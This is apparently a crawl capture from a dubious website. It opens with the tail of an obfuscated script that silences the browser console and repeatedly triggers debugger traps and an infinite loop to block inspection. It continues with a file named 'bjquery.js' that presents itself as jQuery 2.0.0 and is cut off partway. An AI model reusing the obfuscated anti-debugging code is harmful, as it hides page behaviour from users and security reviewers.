_0x80c2cf='0|4|1|5|3|2|6'[_0x1c90('0x1e','zAF3')]('|'),_0x2ae1af=0x0;while(!![]){switch(_0x80c2cf[_0x2ae1af++]){case'0':_0x4ad5a0[_0x1c90('0x1f','UrMW')]['log']=_0x3770ba;continue;case'1':_0x4ad5a0['console'][_0x1c90('0x20','q6Dt')]=_0x3770ba;continue;case'2':_0x4ad5a0[_0x1c90('0x21','Z#v2')]['exception']=_0x3770ba;continue;case'3':_0x4ad5a0[_0x1c90('0x22','accT')]['error']=_0x3770ba;continue;case'4':_0x4ad5a0[_0x1c90('0x16','@Zpc')]['warn']=_0x3770ba;continue;case'5':_0x4ad5a0[_0x1c90('0x23','eL1K')][_0x1c90('0x24','#AfT')]=_0x3770ba;continue;case'6':_0x4ad5a0[_0x1c90('0x25','O145')][_0x1c90('0x26','UFg!')]=_0x3770ba;continue;}break;}}});_0x99adff['ALaYS'](_0x363a48);_0x2169f7='al';try{_0x2169f7+=_0x99adff['bgeaP'];_0x38b843=encode_version;if(!(typeof _0x38b843!==_0x99adff['bJkra']&&_0x99adff[_0x1c90('0x27','13dF')](_0x38b843,_0x1c90('0x28','g(tM')))){_0xae742a[_0x2169f7]('删除'+_0x99adff[_0x1c90('0x29','HXZ[')]);}}catch(_0x222e7a){_0xae742a[_0x2169f7](_0x99adff[_0x1c90('0x2a','#AfT')]);}}(window));setInterval(function(){_0x5d02b1();},0xfa0);function _0x5d02b1(_0x407445){var _0x38dfe3={'JMrDc':_0x1c90('0x2b','T!s]'),'sGGKJ':function _0x460d0c(_0x3f7425,_0x1af62b){return _0x3f7425!==_0x1af62b;},'xZWjX':function _0x5a99b1(_0x406430,_0xb9db4e){return _0x406430/_0xb9db4e;},'UJBxE':_0x1c90('0x2c','HXZ['),'ekSoA':function _0x25faba(_0x1ee747,_0x2ecc5c){return _0x1ee747===_0x2ecc5c;},'SAgHg':function _0x25f7c7(_0x1b6035,_0x4d12da){return _0x1b6035%_0x4d12da;},'PklbI':function _0x46b716(_0x37b778,_0x2ea99d){return _0x37b778(_0x2ea99d);}};function _0x433520(_0x4fb969){if(typeof _0x4fb969===_0x38dfe3[_0x1c90('0x2d','ro*&')]){var _0x5882d1=function(){while(!![]){}};return _0x5882d1();}else{if(_0x38dfe3[_0x1c90('0x2e','vRv!')]((''+_0x38dfe3['xZWjX'](_0x4fb969,_0x4fb969))[_0x38dfe3[_0x1c90('0x2f','$kzC')]],0x1)||_0x38dfe3[_0x1c90('0x30','r3Qu')](_0x38dfe3[_0x1c90('0x31','6WLM')](_0x4fb969,0x14),0x0)){debugger;}else{debugger;}}_0x433520(++_0x4fb969);}try{if(_0x407445){return _0x433520;}else{_0x38dfe3['PklbI'](_0x433520,0x0);}}catch(_0x462042){}};encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.dsfefwedwqwd.cyou/static/bjquery.js
body_size: 37146
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function(e, undefined) {
    var t, n, r = typeof undefined, i = e.location, o = e.document, s = o.documentElement, a = e.jQuery, u = e.$, l = {}, c = [], f = "2.0.0", p = c.concat, h = c.push, d = c.slice, g = c.indexOf, m = l.toString, y = l.hasOwnProperty, v = f.trim, x = function(e, n) {
        return new x.fn.init(e,n,t)
    }, b = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, w = /\S+/g, T = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/, C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/, k = /^-ms-/, N = /-([\da-z])/gi, E = function(e, t) {
        return t.toUpperCase()
    }, S = function() {
        o.removeEventListener("DOMContentLoaded", S, !1),
        e.removeEventListener("load", S, !1),
        x.ready()
    };
    x.fn = x.prototype = {
        jquery: f,
        constructor: x,
        init: function(e, t, n) {
            var r, i;
            if (!e)
                return this;
            if ("string" == typeof e) {
                if (r = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : T.exec(e),
                !r || !r[1] && t)
                    return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                if (r[1]) {
                    if (t = t instanceof x ? t[0] : t,
                    x.merge(this, x.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : o, !0)),
                    C.test(r[1]) && x.isPlainObject(t))
                        for (r in t)
                            x.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                    return this
                }
                return i = o.getElementById(r[2]),
                i && i.parentNode && (this.length = 1,
                this[0] = i),
                this.context = o,
                this.selector = e,
                this
            }
            return e.nodeType ? (this.context = this[0] = e,
            this.length = 1,
            this) : x.isFunction(e) ? n.ready(e) : (e.selector !== undefined && (this.selector = e.selector,
            this.context = e.context),
            x.makeArray(e, this))
        },
        selector: "",
        length: 0,
        toArray: function() {
            return d.call(this)
        },
        get: function(e) {
            return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
        },
        pushStack: function(e) {
            var t = x.merge(this.constructor(), e);
            return t.prevObject = this,
            t.context = this.context,
            t
        },
        each: function(e, t) {
            return x.each(this, e, t)
        },
        ready: function(e) {
            return x.ready.promise().done(e),
            this
        },
        slice: function() {
            return this.pushStack(d.apply(this, arguments))
        },
        first: function() {
            return this.eq(0)
        },
        last: function() {
            return this.eq(-1)
        },
        eq: function(e) {
            var t = this.length
              , n = +e + (0 > e ? t : 0);
            return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
        },
        map: function(e) {
            return this.pushStack(x.map(this, function(t, n) {
                return e.call(t, n, t)
            }))
        },
        end: function() {
            return this.prevObject || this.constructor(null)
        },
        push: h,
        sort: [].sort,
        splice: [].splice
    },
    x.fn.init.prototype = x.fn,
    x.extend = x.fn.extend = function() {
        var e, t, n, r, i, o, s = arguments[0] || {}, a = 1, u = arguments.length, l = !1;
        for ("boolean" == typeof s && (l = s,
        s = arguments[1] || {},
        a = 2),
        "object" == typeof s || x.isFunction(s) || (s = {}),
        u === a && (s = this,
        --a); u > a; a++)
            if (null != (e = arguments[a]))
                for (t in e)
                    n = s[t],
                    r = e[t],
                    s !== r && (l && r && (x.isPlainObject(r) || (i = x.isArray(r))) ? (i ? (i = !1,
                    o = n && x.isArray(n) ? n : []) : o = n && x.isPlainObject(n) ? n : {},
                    s[t] = x.extend(l, o, r)) : r !== undefined && (s[t] = r));
        return s
    }
    ,
    x.extend({
        expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
        noConflict: function(t) {
            return e.$ === x && (e.$ = u),
            t && e.jQuery === x && (e.jQuery = a),
            x
        },
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? x.readyWait++ : x.ready(!0)
        },
        ready: function(e) {
            (e === !0 ? --x.readyWait : x.isReady) || (x.isReady = !0,
            e !== !0 && --x.readyWait > 0 || (n.resolveWith(o, [x]),
            x.fn.trigger && x(o).trigger("ready").off("ready")))
        },
        isFunction: function(e) {
            return "function" === x.type(e)
        },
        isArray: Array.isArray,
        isWindow: function(e) {
            return null != e && e === e.window
        },
        isNumeric: function(e) {
            return !isNaN(parseFloat(e)) && isFinite(e)
        },
        type: function(e) {
            return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
        },
        isPlainObject: function(e) {
            if ("object" !== x.type(e) || e.nodeType || x.isWindow(e))
                return !1;
            try {
                if (e.constructor && !y.call(e.constructor.prototype, "isPrototypeOf"))
                    return !1
            } catch (t) {
                return !1
            }
            return !0
        },
        isEmptyObject: function(e) {
            var t;
            for (t in e)
                return !1;
            return !0
        },
        error: function(e) {
            throw Error(e)
        },
        parseHTML: function(e, t, n) {
            if (!e || "string" != typeof e)
                return null;
            "boolean" == typeof t && (n = t,
            t = !1),
            t = t || o;
            var r = C.exec(e)
              , i = !n && [];
            return r ? [t.createElement(r[1])] : (r = x.buildFragment([e], t, i),
            i && x(i).remove(),
            x.merge([], r.childNodes))
        },
        parseJSON: JSON.parse,
        parseXML: function(e) {
            var t, n;
            if (!e || "string" != typeof e)
                return null;
            try {
                n = new DOMParser,
                t = n.parseFromString(e, "text/xml")
            } catch (r) {
                t = undefined
            }
            return (!t || t.getElementsByTagName("parsererror").length) && x.error("Invalid XML: " + e),
            t
        },
        noop: function() {},
        globalEval: function(e) {
            var t, n = eval;
            e = x.trim(e),
            e && (1 === e.indexOf("use strict") ? (t = o.createElement("script"),
            t.text = e,
            o.head.appendChild(t).parentNode.removeChild(t)) : n(e))
        },
        camelCase: function(e) {
            return e.replace(k, "ms-").replace(N, E)
        },
        nodeName: function(e, t) {
            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
        },
        each: function(e, t, n) {
            var r, i = 0, o = e.length, s = j(e);
            if (n) {
                if (s) {
                    for (; o > i; i++)
                        if (r = t.apply(e[i], n),
                        r === !1)
                            break
                } else
                    for (i in e)
                        if (r = t.apply(e[i], n),
                        r === !1)
                            break
            } else if (s) {
                for (; o > i; i++)
                    if (r = t.call(e[i], i, e[i]),
                    r === !1)
                        break
            } else
                for (i in e)
                    if (r = t.call(e[i], i, e[i]),
                    r === !1)
                        break;
            return e
        },
        trim: function(e) {
            return null == e ? "" : v.call(e)
        },
        makeArray: function(e, t) {
            var n = t || [];
            return null != e && (j(Object(e)) ? x.merge(n, "string" == typeof e ? [e] : e) : h.call(n, e)),
            n
        },
        inArray: function(e, t, n) {
            return null == t ? -1 : g.call(t, e, n)
        },
        merge: function(e, t) {
            var n = t.length
              , r = e.length
              , i = 0;
            if ("number" == typeof n)
                for (; n > i; i++)
                    e[r++] = t[i];
            else
                while (t[i] !== undefined)
                    e[r++] = t[i++];
            return e.length = r,
            e
        },
        grep: function(e, t, n) {
            var r, i = [], o = 0, s = e.length;
            for (n = !!n; s > o; o++)
                r = !!t(e[o], o),
                n !== r && i.push(e[o]);
            return i
        },
        map: function(e, t, n) {
            var r, i = 0, o = e.length, s = j(e), a = [];
            if (s)
                for (; o > i; i++)
                    r = t(e[i], i, n),
                    null != r && (a[a.length] = r);
            else
                for (i in e)
                    r = t(e[i], i, n),
                    null != r && (a[a.length] = r);
            return p.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) {
            var n, r, i;
            return "string" == typeof t && (n = e[t],
            t = e,
            e = n),
            x.isFunction(e) ? (r = d.call(arguments, 2),
            i = function() {
                return e.apply(t || this, r.concat(d.call(arguments)))
            }
            ,
            i.guid = e.guid = e.guid || x.guid++,
            i) : undefined
        },
        access: function(e, t, n, r, i, o, s) {
            var a = 0
              , u = e.length
              , l = null == n;
            if ("object" === x.type(n)) {
                i = !0;
                for (a in n)
                    x.access(e, t, a, n[a], !0, o, s)
            } else if (r !== undefined && (i = !0,
            x.isFunction(r) || (s = !0),
            l && (s ? (t.call(e, r),
            t = null) : (l = t,
            t = function(e, t, n) {
                return l.call(x(e), n)
            }
            )),
            t))
                for (; u > a; a++)
                    t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        now: Date.now,
        swap: function(e, t, n, r) {
            var i, o, s = {};
            for (o in t)
                s[o] = e.style[o],
                e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t)
                e.style[o] = s[o];
            return i
        }
    }),
    x.ready.promise = function(t) {
        return n || (n = x.Deferred(),
        "complete" === o.readyState ? setTimeout(x.ready) : (o.addEventListener("DOMContentLoaded", S, !1),
        e.addEventListener("load", S, !1))),
        n.promise(t)
    }
    ,
    x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
        l["[object " + t + "]"] = t.toLowerCase()
    });
    function j(e) {
        var t = e.length
          , n = x.type(e);
        return x.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" == typeof t && t > 0 && t - 1 in e)
    }
    t = x(o),
    function(e, undefined) {
        var t, n, r, i, o, s, a, u, l, c, f, p, h, d, g, m, y = "sizzle" + -new Date, v = e.document, b = {}, w = 0, T = 0, C = ot(), k = ot(), N = ot(), E = !1, S = function() {
            return 0
        }, j = typeof undefined, D = 1 << 31, A = [], L = A.pop, q = A.push, H = A.push, O = A.slice, F = A.indexOf || function(e) {
            var t = 0
              , n = this.length;
            for (; n > t; t++)
                if (this[t] === e)
                    return t;
            return -1
        }
        , P = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", R = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", W = M.replace("w", "w#"), $ = "\\[" + R + "*(" + M + ")" + R + "*(?:([*^$|!~]?=)" + R + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + W + ")|)|)" + R + "*\\]", B = ":(" + M + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + $.replace(3, 8) + ")*)|.*)\\)|)", I = RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"), z = RegExp("^" + R + "*," + R + "*"), _ = RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"), X = RegExp(R + "*[+~]"), U = RegExp("=" + R + "*([^\\]'\"]*)" + R + "*\\]", "g"), Y = RegExp(B), V = RegExp("^" + W + "$"), G = {
            ID: RegExp("^#(" + M + ")"),
            CLASS: RegExp("^\\.(" + M + ")"),
            TAG: RegExp("^(" + M.replace("w", "w*") + ")"),
            ATTR: RegExp("^" + $),
            PSEUDO: RegExp("^" + B),
            CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R + "*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
            "boolean": RegExp("^(?:" + P + ")$", "i"),
            needsContext: RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R + "*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
        }, J = /^[^{]+\{\s*\[native \w/, Q = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, K = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, et = /'|\\/g, tt = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g, nt = function(e, t) {
            var n = "0x" + t - 65536;
            return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 & n)
        };
        try {
            H.apply(A = O.call(v.childNodes), v.childNodes),
            A[v.childNodes.length].nodeType
        } catch (rt) {
            H = {
                apply: A.length ? function(e, t) {
                    q.apply(e, O.call(t))
                }
                : function(e, t) {
                    var n = e.length
                      , r = 0;
                    while (e[n++] = t[r++])
                        ;
                    e.length = n - 1
                }
            }
        }
        function it(e) {
            return J.test(e + "")
        }
        function ot() {
            var e, t = [];
            return e = function(n, i) {
                return t.push(n += " ") > r.cacheLength && delete e[t.shift()],
                e[n] = i
            }
        }
        function st(e) {
            return e[y] = !0,
            e
        }
        function at(e) {
            var t = c.createElement("div");
            try {
                return !!e(t)
            } catch (n) {
                return !1
            } finally {
                t.parentNode && t.parentNode.removeChild(t),
                t = null
            }
        }
        function ut(e, t, n, r) {
            var i, o, s, a, u, f, d, g, x, w;
            if ((t ? t.ownerDocument || t : v) !== c && l(t),
            t = t || c,
            n = n || [],
            !e || "string" != typeof e)
                return n;
            if (1 !== (a = t.nodeType) && 9 !== a)
                return [];
            if (p && !r) {
                if (i = Q.exec(e))
                    if (s = i[1]) {
                        if (9 === a) {
                            if (o = t.getElementById(s),
                            !o || !o.parentNode)
                                return n;
                            if (o.id === s)
                                return n.push(o),
                                n
                        } else if (t.ownerDocument && (o = t.ownerDocument.getElementById(s)) && m(t, o) && o.id === s)
                            return n.push(o),
                            n
                    } else {
                        if (i[2])
                            return H.apply(n, t.getElementsByTagName(e)),
                            n;
                        if ((s = i[3]) && b.getElementsByClassName && t.getElementsByClassName)
                            return H.apply(n, t.getElementsByClassName(s)),
                            n
                    }
                if (b.qsa && (!h || !h.test(e))) {
                    if (g = d = y,
                    x = t,
                    w = 9 === a && e,
                    1 === a && "object" !== t.nodeName.toLowerCase()) {
                        f = gt(e),
                        (d = t.getAttribute("id")) ? g = d.replace(et, "\\$&") : t.setAttribute("id", g),
                        g = "[id='" + g + "'] ",
                        u = f.length;
                        while (u--)
                            f[u] = g + mt(f[u]);
                        x = X.test(e) && t.parentNode || t,
                        w = f.join(",")
                    }
                    if (w)
                        try {
                            return H.apply(n, x.querySelectorAll(w)),
                            n
                        } catch (T) {} finally {
                            d || t.removeAttribute("id")
                        }
                }
            }
            return kt(e.replace(I, "$1"), t, n, r)
        }
        o = ut.isXML = function(e) {
            var t = e && (e.ownerDocument || e).documentElement;
            return t ? "HTML" !== t.nodeName : !1
        }
        ,
        l = ut.setDocument = function(e) {
            var t = e ? e.ownerDocument || e : v;
            return t !== c && 9 === t.nodeType && t.documentElement ? (c = t,
            f = t.documentElement,
            p = !o(t),
            b.getElementsByTagName = at(function(e) {
                return e.appendChild(t.createComment("")),
                !e.getElementsByTagName("*").length
            }),
            b.attributes = at(function(e) {
                return e.className = "i",
                !e.getAttribute("className")
            }),
            b.getElementsByClassName = at(function(e) {
                return e.innerHTML = "<div class='a'></div><div class='a i'></div>",
                e.firstChild.className = "i",
                2 === e.getElementsByClassName("i").length
            }),
            b.sortDetached = at(function(e) {
                return 1 & e.compareDocumentPosition(c.createElement("div"))
            }),
            b.getById = at(function(e) {
                return f.appendChild(e).id = y,
                !t.getElementsByName || !t.getElementsByName(y).length
            }),
            b.getById ? (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== j && p) {
                    var n = t.getElementById(e);
                    return n && n.parentNode ? [n] : []
                }
            }
            ,
            r.filter.ID = function(e) {
                var t = e.replace(tt, nt);
                return function(e) {
                    return e.getAttribute("id") === t
                }
            }
            ) : (r.find.ID = function(e, t) {
                if (typeof t.getElementById !== j && p) {
                    var n = t.getElementById(e);
                    return n ? n.id === e || typeof n.getAttributeNode !== j && n.getAttributeNode("id").value === e ? [n] : undefined : []
                }
            }
            ,
            r.filter.ID = function(e) {
                var t = e.replace(tt, nt);
                return function(e) {
                    var n = typeof e.getAttributeNode !== j && e.getAttributeNode("id");
                    return n && n.value === t
                }
            }
            ),
            r.find.TAG = b.getElementsByTagName ? function(e, t) {
                return typeof t.getElementsByTagName !== j ? t.getElementsByTagName(e) : undefined
            }
            : function(e, t) {
                var n, r = [], i = 0, o = t.getElementsByTagName(e);
                if ("*" === e) {
                    while (n = o[i++])
                        1 === n.nodeType && r.push(n);
                    return r
                }
                return o
            }
            ,
            r.find.CLASS = b.getElementsByClassName && function(e, t) {
                return typeof t.getElementsByClassName !== j && p ? t.getElementsByClassName(e) : undefined
            }
            ,
            d = [],
            h = [],
            (b.qsa = it(t.querySelectorAll)) && (at(function(e) {
                e.innerHTML = "<select><option selected=''></option></select>",
                e.querySelectorAll("[selected]").length || h.push("\\[" + R + "*(?:value|" + P + ")"),
                e.querySelectorAll(":checked").length || h.push(":checked")
            }),
            at(function(e) {
                var t = c.createElement("input");
                t.setAttribute("type", "hidden"),
                e.appendChild(t).setAttribute("t", ""),
                e.querySelectorAll("[t^='']").length && h.push("[*^$]=" + R + "*(?:''|\"\")"),
                e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"),
                e.querySelectorAll("*,:x"),
                h.push(",.*:")
            })),
            (b.matchesSelector = it(g = f.webkitMatchesSelector || f.mozMatchesSelector || f.oMatchesSelector || f.msMatchesSelector)) && at(function(e) {
                b.disconnectedMatch = g.call(e, "div"),
                g.call(e, "[s!='']:x"),
                d.push("!=", B)
            }),
            h = h.length && RegExp(h.join("|")),
            d = d.length && RegExp(d.join("|")),
            m = it(f.contains) || f.compareDocumentPosition ? function(e, t) {
                var n = 9 === e.nodeType ? e.documentElement : e
                  , r = t && t.parentNode;
                return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
            }
            : function(e, t) {
                if (t)
                    while (t = t.parentNode)
                        if (t === e)
                            return !0;
                return !1
            }
            ,
            S = f.compareDocumentPosition ? function(e, n) {
                if (e === n)
                    return E = !0,
                    0;
                var r = n.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(n);
                return r ? 1 & r || !b.sortDetached && n.compareDocumentPosition(e) === r ? e === t || m(v, e) ? -1 : n === t || m(v, n) ? 1 : u ? F.call(u, e) - F.call(u, n) : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
            }
            : function(e, n) {
                var r, i = 0, o = e.parentNode, s = n.parentNode, a = [e], l = [n];
                if (e === n)
                    return E = !0,
                    0;
                if (!o || !s)
                    return e === t ? -1 : n === t ? 1 : o ? -1 : s ? 1 : u ? F.call(u, e) - F.call(u, n) : 0;
                if (o === s)
                    return lt(e, n);
                r = e;
                while (r = r.parentNode)
                    a.unshift(r);
                r = n;
                while (r = r.parentNode)
                    l.unshift(r);
                while (a[i] === l[i])
                    i++;
                return i ? lt(a[i], l[i]) : a[i] === v ? -1 : l[i] === v ? 1 : 0
            }
            ,
            c) : c
        }
        ,
        ut.matches = function(e, t) {
            return ut(e, null, null, t)
        }
        ,
        ut.matchesSelector = function(e, t) {
            if ((e.ownerDocument || e) !== c && l(e),
            t = t.replace(U, "='$1']"),
            !(!b.matchesSelector || !p || d && d.test(t) || h && h.test(t)))
                try {
                    var n = g.call(e, t);
                    if (n || b.disconnectedMatch || e.document && 11 !== e.document.nodeType)
                        return n
                } catch (r) {}
            return ut(t, c, null, [e]).length > 0
        }
        ,
        ut.contains = function(e, t) {
            return (e.ownerDocument || e) !== c && l(e),
            m(e, t)
        }
        ,
        ut.attr = function(e, t) {
            (e.ownerDocument || e) !== c && l(e);
            var n = r.attrHandle[t.toLowerCase()]
              , i = n && n(e, t, !p);
            return i === undefined ? b.attributes || !p ? e.getAttribute(t) : (i = e.getAttributeNode(t)) && i.specified ? i.value : null : i
        }
        ,
        ut.error = function(e) {
            throw Error("Syntax error, unrecognized expression: " + e)
        }
        ,
        ut.uniqueSort = function(e) {
            var t, n = [], r = 0, i = 0;
            if (E = !b.detectDuplicates,
            u = !b.sortStable && e.slice(0),
            e.sort(S),
            E) {
                while (t = e[i++])
                    t === e[i] && (r = n.push(i));
                while (r--)
                    e.splice(n[r], 1)
            }
            return e
        }
        ;
        function lt(e, t) {
            var n = t && e
              , r = n && (~t.sourceIndex || D) - (~e.sourceIndex || D);
            if (r)
                return r;
            if (n)
                while (n = n.nextSibling)
                    if (n === t)
                        return -1;
            return e ? 1 : -1
        }
        function ct(e, t, n) {
            var r;
            return n ? undefined : (r = e.getAttributeNode(t)) && r.specified ? r.value : e[t] === !0 ? t.toLowerCase() : null
        }
        function ft(e, t, n) {
            var r;
            return n ? undefined : r = e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }
        function pt(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return "input" === n && t.type === e
            }
        }
        function ht(e) {
            return function(t) {
                var n = t.nodeName.toLowerCase();
                return ("input" === n || "button" === n) && t.type === e
            }
        }
        function dt(e) {
            return st(function(t) {
                return t = +t,
                st(function(n, r) {
                    var i, o = e([], n.length, t), s = o.length;
                    while (s--)
                        n[i = o[s]] && (n[i] = !(r[i] = n[i]))
                })
            })
        }
        i = ut.getText = function(e) {
            var t, n = "", r = 0, o = e.nodeType;
            if (o) {
                if (1 === o || 9 === o || 11 === o) {
                    if ("string" == typeof e.textContent)
                        return e.textContent;
                    for (e = e.firstChild; e; e = e.nextSibling)
                        n += i(e)
                } else if (3 === o || 4 === o)
                    return e.nodeValue
            } else
                for (; t = e[r]; r++)
                    n += i(t);
            return n
        }
        ,
        r = ut.selectors = {
            cacheLength: 50,
            createPseudo: st,
            match: G,
            attrHandle: {},
            find: {},
            relative: {
                ">": {
                    dir: "parentNode",
                    first: !0
                },
                " ": {
                    dir: "parentNode"
                },
                "+": {
                    dir: "previousSibling",
                    first: !0
                },
                "~": {
                    dir: "previousSibling"
                }
            },
            preFilter: {
                ATTR: function(e) {
                    return e[1] = e[1].replace(tt, nt),
                    e[3] = (e[4] || e[5] || "").replace(tt, nt),
                    "~=" === e[2] && (e[3] = " " + e[3] + " "),
                    e.slice(0, 4)
                },
                CHILD: function(e) {
                    return e[1] = e[1].toLowerCase(),
                    "nth" === e[1].slice(0, 3) ? (e[3] || ut.error(e[0]),
                    e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])),
                    e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ut.error(e[0]),
                    e
                },
                PSEUDO: function(e) {
                    var t, n = !e[5] && e[2];
                    return G.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && Y.test(n) && (t = gt(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t),
                    e[2] = n.slice(0, t)),
                    e.slice(0, 3))
                }
            },
            filter: {
                TAG: function(e) {
                    var t = e.replace(tt, nt).toLowerCase();
                    return "*" === e ? function() {
                        return !0
                    }
                    : function(e) {
                        return e.nodeName && e.nodeName.toLowerCase() === t
                    }
                },
                CLASS: function(e) {
                    var t = C[e + " "];
                    return t || (t = RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && C(e, function(e) {
                        return t.test("string" == typeof e.className && e.className || typeof e.getAttribute !== j && e.getAttribute("class") || "")
                    })
                },
                ATTR: function(e, t, n) {
                    return function(r) {
                        var i = ut.attr(r, e);
                        return null == i ? "!=" === t : t ? (i += "",
                        "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n + "-" : !1) : !0
                    }
                },
                CHILD: function(e, t, n, r, i) {
                    var o = "nth" !== e.slice(0, 3)
                      , s = "last" !== e.slice(-4)
                      , a = "of-type" === t;
                    return 1 === r && 0 === i ? function(e) {
                        return !!e.parentNode
                    }
                    : function(t, n, u) {
                        var l, c, f, p, h, d, g = o !== s ? "nextSibling" : "previousSibling", m = t.parentNode, v = a && t.nodeName.toLowerCase(), x = !u && !a;
                        if (m) {
                            if (o) {
                                while (g) {
                                    f = t;
                                    while (f = f[g])
                                        if (a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType)
                                            return !1;
                                    d = g = "only" === e && !d && "nextSibling"
                                }
                                return !0
                            }
                            if (d = [s ? m.firstChild : m.lastChild],
                            s && x) {
                                c = m[y] || (m[y] = {}),
                                l = c[e] || [],
                                h = l[0] === w && l[1],
                                p = l[0] === w && l[2],
                                f = h && m.childNodes[h];
                                while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                    if (1 === f.nodeType && ++p && f === t) {
                                        c[e] = [w, h, p];
                                        break
                                    }
                            } else if (x && (l = (t[y] || (t[y] = {}))[e]) && l[0] === w)
                                p = l[1];
                            else
                                while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                    if ((a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType) && ++p && (x && ((f[y] || (f[y] = {}))[e] = [w, p]),
                                    f === t))
                                        break;
                            return p -= i,
                            p === r || 0 === p % r && p / r >= 0
                        }
                    }
                },
                PSEUDO: function(e, t) {
                    var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ut.error("unsupported pseudo: " + e);
                    return i[y] ? i(t) : i.length > 1 ? (n = [e, e, "", t],
                    r.setFilters.hasOwnProperty(e.toLowerCase()) ? st(function(e, n) {
                        var r, o = i(e, t), s = o.length;
                        while (s--)
                            r = F.call(e, o[s]),
                            e[r] = !(n[r] = o[s])
                    }) : function(e) {
                        return i(e, 0, n)
                    }
                    ) : i
                }
            },
            pseudos: {
                not: st(function(e) {
                    var t = []
                      , n = []
                      , r = s(e.replace(I, "$1"));
                    return r[y] ? st(function(e, t, n, i) {
                        var o, s = r(e, null, i, []), a = e.length;
                        while (a--)
                            (o = s[a]) && (e[a] = !(t[a] = o))
                    }) : function(e, i, o) {
                        return t[0] = e,
                        r(t, null, o, n),
                        !n.pop()
                    }
                }),
                has: st(function(e) {
                    return function(t) {
                        return ut(e, t).length > 0
                    }
                }),
                contains: st(function(e) {
                    return function(t) {
                        return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                    }
                }),
                lang: st(function(e) {
                    return V.test(e || "") || ut.error("unsupported lang: " + e),
                    e = e.replace(tt, nt).toLowerCase(),
                    function(t) {
                        var n;
                        do
                            if (n = p ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang"))
                                return n = n.toLowerCase(),
                                n === e || 0 === n.indexOf(e + "-");
                        while ((t = t.parentNode) && 1 === t.nodeType);return !1
                    }
                }),
                target: function(t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id
                },
                root: function(e) {
                    return e === f
                },
                focus: function(e) {
                    return e === c.activeElement && (!c.hasFocus || c.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: function(e) {
                    return e.disabled === !1
                },
                disabled: function(e) {
                    return e.disabled === !0
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex,
                    e.selected === !0
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
